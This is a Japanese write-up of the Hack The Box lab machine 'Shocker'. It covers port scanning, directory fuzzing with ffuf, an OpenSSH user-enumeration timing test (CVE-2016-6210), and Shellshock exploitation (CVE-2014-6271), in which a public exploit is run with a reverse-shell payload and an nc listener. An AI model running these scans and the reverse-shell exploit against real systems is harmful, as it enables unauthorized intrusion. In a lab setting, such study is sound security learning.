HTB Shocker

Port探索

namp

$ nmap -sCV -A -v -Pn -p- --min-rate 5000 10.10.10.56 -oN nmap_result.txtfilteredになっている1388。filteredは初めて見た。

そしてsshが2222。7.2p2というバージョン。

80ポート探索

80ポートを見てみるとシンプルな下記の画面が表示される。

困らせないで!



Directory 列挙

ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-1.0.txt -u "http://10.10.10.56/FUZZ" -recursion -recursion-depth 1 -ic -c -o ffuf_result.jsonシンプルに何もない。

2222ポート探索

ffufをやっている裏で脆弱性がないか確認してみました。

CVE-2016-6210

どうやら、存在しないユーザーを指定したときにレスポンスが遅くなるとのことで、色々な名前でブルートフォースすると有効なユーザがわかるとのことです。

一応PythonのPOCもありますが、ユーザがわかってもそれだけだとということで一旦ここまでにしておきます。

↓一応shockerという名前で試してみましたがここから侵入は出来ないようです。

[*] Testing SSHD at: 10.10.10.56:2222, Banner: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2

[*] Getting baseline timing for authenticating non-existing users............

[*] Baseline mean for host 10.10.10.56 is 4.2620762348175045 seconds.

[*] Baseline variation for host 10.10.10.56 is 0.17798239905462726 seconds.

[*] Defining timing of x < 4.796023431981387 as non-existing user.

[*] Testing your users...

[-] shocker - timing: 4.53513789176940980ポート探索2回目

Directory列挙 / をつける

今まで私がやっていたffufは全然Directory列挙できなかったのですが、原因はFUZZの後ろに/をつけていなかったからっぽい。

ということで/をつけて実行。

ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-1.0.txt -u "http://10.10.10.56/FUZZ/" -ic -c

cgi-binの下を探索

ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://10.10.10.56/cgi-bin/FUZZ" -ic -c -e .sh,.pl,.cgi -t 100 user.shが200で返されている。

CVE-2014-6271

$ earchsploit -m 34900

$ nc -lnvp 9001 $ python3 34900.py payload=reverse rhost=10.10.10.56 lhost=10.10.16.2 lhost=9001 pages=/cgi-bin/user.sh

Privilege Escalation

sudo -l

今回の脆弱性

ShellShockとても強力でした。クリアはしましたがもう少しShellShockについて今後調べて行きたいと思います。